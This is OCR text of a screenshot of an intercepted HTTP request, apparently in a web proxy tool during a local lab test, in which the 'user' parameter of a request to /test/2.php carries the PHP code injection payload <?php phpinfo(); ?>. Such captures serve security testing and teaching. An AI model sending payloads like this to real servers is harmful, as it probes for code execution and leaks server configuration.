 Request
Respons
Raw Params Headers Hex
Raw H
GET /test/2.php?user=<?php+phpinfo();+?> HTTP/1.1
Host: www.localhost.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=uph61ukstjg67hnrtf1ragr865
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done